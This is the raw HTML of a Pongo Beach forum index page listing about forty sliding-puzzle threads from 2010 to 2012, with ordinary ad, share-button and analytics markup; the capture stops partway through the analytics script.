

--- FILE ---
content_type: text/html
request_url: http://www.pongobeach.com/Forums/Games/Sliding%20Puzzle/
body_size: 5129
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Pongo Beach: Forums: Games: Sliding Puzzle - Page 1 of 1</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />
<link rel="stylesheet" type="text/css" href="http://www.cynosurex.com/Software/NiftyCorners/niftyCorners.css">
<link rel="stylesheet" type="text/css" href="http://www.cynosurex.com/Software/NiftyCorners/niftyPrint.css" media="print">
<script type="text/javascript" src="http://www.cynosurex.com/Software/NiftyCorners/nifty.js"></script>
<script type="text/javascript">
  window.onload = function ()
  {
    if (NiftyCheck ())
    {
      Rounded ("div#sidebar", "#d4d6cf", "#ffffff");
    }
  }
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="434343" bgcolor="ffffff" link="575e58" vlink="3333e9">

  <div id="wrapper">

      <ul id="nav">
          <li><a href="/myink/ViewPage.php?file=docs/Fables"><img src="/images/Menu%20Tab%20-%20Fables.png" width="31" height="70" alt="Fables" /></a></li>
          <li><a href="/myink/ViewPage.php?file=docs/Games"><img src="/images/Menu%20Tab%20-%20Games.png" width="31" height="70" alt="Games" /></a></li>
          <li><a href="/Forums/"><img src="/images/Menu%20Tab%20-%20Forums.png" width="31" height="70" alt="Forums" /></a></li>
          <li><a href="/Search/"><img src="/images/Menu%20Tab%20-%20Search.png" width="31" height="70" alt="Search" /></a></li>
          <li><a href="/myink/ViewPage.php?file=docs/Treasure%20Chest"><img src="/images/Menu%20Tab%20-%20Treasure.png" width="31" height="70" alt="Treasure" /></a></li>
      </ul>

<!--
      <h1><a href="/"><img src="/templates/TurtleCactus/images/logo.gif" width="135" height="30" alt="logo" /></a></h1>
-->

<table width="100%" border="0"><tr><td>
<h1><a href="/"><img src="/images/Pongo%20Beach%20Logo%20-%2026.png" alt="Pongo Beach" border="0"></a></h1>
</td><td>
</td></tr></table>

      <div id="body">
          <div class="inner">

  <div style="margin: 50px 10px 10px 10px;">
    <table cellspacing="0" cellpadding="2">
      <tr bgcolor="ffffff">
        <td>
  <p>
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Games/" rel="tag">Games</a>
  </p>
</td>
      </tr>
    </table>
  </div>


          <h2>
          Sliding Puzzle
          </h2>

          <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
        <font size="-1">
          <p align="right">
            <strong>
              Get messages in
              <a href="/Forums/Latest/RSS.xml">
                <img src="http://www.CynosureX.com/images/IconServe/RSS_Icon/RSS.png" align="absmiddle" alt="RSS" border="0"></a>
            </strong>
            <br>
            <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/What%20is%20RSS..html" target="link">What is RSS?</a>
          </p>
        </font>

          <blockquote>
            <p>
              <center>
                          </center>
            </p>
          </blockquote>

          <center><p>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-backward.png" alt="&lt;&lt;" align="absmiddle"> <font color="d3d3d3">Newest</font>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-backward.png" alt="&lt;" align="absmiddle"> <font color="d3d3d3">Previous</font>
 | 
1 / 1 | 
<font color="d3d3d3">Next</font> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-forward.png" alt="&gt;" align="absmiddle">
 | 
<font color="d3d3d3">Oldest</font> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-forward.png" alt="&gt;&gt;" align="absmiddle">
</p></center>

          <center>
          <table cellspacing="1" cellpadding="5">
            <tr bgcolor="ecdc86">
              <td><center>
                <p><font size="-1"><strong>Last Modified</strong></font></p>
              </center></td>
              <td><center>
                <p><font size="-1"><strong>Threads - <a href="/Forums/NewThread.php?directory=Games/Sliding%20Puzzle"><img src="http://www.CynosureX.com/images/IconServe/new_thread.png" alt="Create New" align="absmiddle" border="0"></a></strong></font></p>
              </center></td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 26 Jan 2012 15:21:02 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Baby_Penguin_Sliding_Puzzle">Baby Penguin Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 28 Apr 2010 14:48:37 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Splash_Sliding_Puzzle">Splash Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 16 Apr 2010 16:04:48 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Blue_Earth_Sliding_Puzzle">Blue Earth Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 12 Apr 2010 01:20:30 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Super_Hero_Flame_Sliding_Puzzle">Super Hero Flame Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 12 Apr 2010 01:19:20 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Super_Hero_Water_Sliding_Puzzle">Super Hero Water Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 12 Apr 2010 01:17:43 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Super_Hero_Earth_Sliding_Puzzle">Super Hero Earth Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 07 Apr 2010 02:13:12 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Princess_Wind_Sliding_Puzzle">Princess Wind Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 24 Mar 2010 15:50:19 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Wild_Sun_Sliding_Puzzle">Wild Sun Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 24 Mar 2010 15:45:42 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Clock_Sliding_Puzzle">Clock Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 22 Mar 2010 00:54:38 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Easter_Eggs_Sliding_Puzzle">Easter Eggs Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 22 Mar 2010 00:50:43 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Easter_Chocolate_Bunny_Sliding_Puzzle">Easter Chocolate Bunny Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 22 Mar 2010 00:36:45 -0700                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Tux-Vache_Sliding_Puzzle">Tux-Vache Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 08 Mar 2010 15:19:48 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Power_Man_Sliding_Puzzle">Power Man Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 24 Feb 2010 13:57:26 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Washington_State_Seal_Sliding_Puzzle">Washington State Seal Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 24 Feb 2010 13:43:37 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Green_Tick_Sliding_Puzzle">Green Tick Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 22 Feb 2010 14:07:47 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Leprechaun_Sliding_Puzzle">Leprechaun Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 22 Feb 2010 13:50:00 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Green_Hat_and_Clovers_Sliding_Puzzle">Green Hat and Clovers Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 22 Feb 2010 13:47:09 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Shamrock_Sliding_Puzzle">Shamrock Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 22 Feb 2010 13:44:02 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Mad_Hatter_in_.Alice_in_WonderLand._Sliding_Puzzle">Mad Hatter in "Alice in WonderLand" Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 13 Feb 2010 20:20:56 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Valentine_Heart_Sliding_Puzzle">Valentine Heart Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 12 Feb 2010 01:41:47 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Alien_Pirate_Sliding_Puzzle">Alien Pirate Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 12 Feb 2010 01:12:03 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Circular_Tiki_Lizard_Sliding_Puzzle">Circular Tiki Lizard Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 12 Feb 2010 00:53:50 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Valentine_Children_Sliding_Puzzle">Valentine Children Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 12 Feb 2010 00:24:45 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Smiley_Heart_Sliding_Puzzle">Smiley Heart Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 11 Feb 2010 23:55:13 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Little_Chicken_Sliding_Puzzle">Little Chicken Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 08 Feb 2010 17:44:32 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Happy_Monkey_Sliding_Puzzle">Happy Monkey Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 06 Feb 2010 02:29:18 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Tiger_Sliding_Puzzle">Tiger Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 06 Feb 2010 02:27:24 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Rubble_Ducky_Sliding_Puzzle">Rubble Ducky Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 03 Feb 2010 15:00:11 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Sliding_Puzzle_of_an_Eye">Sliding Puzzle of an Eye</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 01 Feb 2010 13:39:32 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Night_Owl_Sliding_Puzzle">Night Owl Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 01 Feb 2010 13:32:33 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Hippo_Sliding_Puzzle">Hippo Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 01 Feb 2010 13:30:28 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Sliding_Puzzle_of_a_Ghost">Sliding Puzzle of a Ghost</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 27 Jan 2010 11:36:59 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/What_is_a_Sliding_Puzzle_Game.">What is a Sliding Puzzle Game?</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 27 Jan 2010 01:45:58 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Eastern_Island_Bird_Man_Sliding_Puzzle">Eastern Island Bird Man Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sun, 24 Jan 2010 01:14:57 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Silly_Goat_Sliding_Puzzle">Silly Goat Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 22 Jan 2010 10:15:06 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Red_Rose_Sliding_Puzzle">Red Rose Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Wed, 20 Jan 2010 14:56:45 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Sliding_Puzzle_of_Rabbit_From_.Alice_In_Wonderland.">Sliding Puzzle of Rabbit From "Alice In Wonderland"</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 19 Jan 2010 12:18:14 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Mr._Mad_Cow_Sliding_Puzzle">Mr. Mad Cow Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Tue, 19 Jan 2010 04:34:07 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Birthday_Cake_Sliding_Puzzle">Birthday Cake Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 16 Jan 2010 21:43:53 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Mousey_Sliding_Puzzle">Mousey Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Mon, 11 Jan 2010 22:31:35 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Soccer_Ball_Sliding_Puzzle">Soccer Ball Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Sat, 09 Jan 2010 00:07:15 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Mr._Snowman_Sliding_Puzzle">Mr. Snowman Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 08 Jan 2010 02:36:38 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Ms._Lady_Bug_Sliding_Puzzle">Ms. Lady Bug Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Fri, 08 Jan 2010 02:33:42 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Tuxedo_Penguin_Sliding_Puzzle">Tuxedo Penguin Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 01 Jan 1998 00:00:00 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Sliding_Puzzle_-_How_to_Play">Sliding Puzzle - How to Play</a>
                </p>
              </td>
            </tr>

            
            <tr>
              <td bgcolor="faeca4">
                <p><font size="-1">
                  Thu, 01 Jan 1998 00:00:00 -0800                </font></p>
              </td>
              <td bgcolor="faeca4">
                <p>
                  <a href="/Forums/DisplayComments.php?file=Games/Sliding%20Puzzle/Make_Your_Own_Sliding_Puzzle">Make Your Own Sliding Puzzle</a>
                </p>
              </td>
            </tr>

            
            <tr bgcolor="ecdc86">
              <td colspan="2">
                <center><font size="-1"><strong>
                  <a href="/Forums/NewThread.php?directory=Games/Sliding%20Puzzle">
                    <img src="http://www.CynosureX.com/images/IconServe/new_thread.png" alt="Create New Thread" align="absmiddle" border="0">
                  </a>
                </strong></font></center>
              </td>
            </tr>
          </table>
          </center>

<center><p>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-backward.png" alt="&lt;&lt;" align="absmiddle"> <font color="d3d3d3">Newest</font>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-backward.png" alt="&lt;" align="absmiddle"> <font color="d3d3d3">Previous</font>
 | 
1 / 1 | 
<font color="d3d3d3">Next</font> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-seek-forward.png" alt="&gt;" align="absmiddle">
 | 
<font color="d3d3d3">Oldest</font> <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/media-skip-forward.png" alt="&gt;&gt;" align="absmiddle">
</p></center>
<center><p><font size="-1">
Why are new threads back-dated to 1998 and show up on the bottom of the index? See the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">FAQ</a>.
</font></p></center>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->

          </div><!-- end .inner -->
          <div id="footer">
              <img src="/templates/TurtleCactus/images/footer.gif" width="435" height="196" alt="tortoise" class="footer" />
              <img src="/templates/TurtleCactus/images/footer_ie.gif" width="435" height="196" alt="tortoise" class="footerie" />
          </div><!-- end footer -->
      </div><!-- end body -->

            <div id="paper">
        <div class="inner">


          <a href="/Coloring%20Books/">Coloring Books</a>


        </div><!-- end .inner -->
      </div><!-- end paper -->

    <div id="sidebar" style="background:#ffffff">
          <center>
<p>

</p>
</center>
<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=pongobeach0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=pongobeach0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=pongobeach0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/pongobeach0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>




          <p><font size="-2">
            Copyright &copy; 2009 - 2026. <br> All Rights Reserved.          </font></p>
    </div>


  </div><!-- end wrapper -->

    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
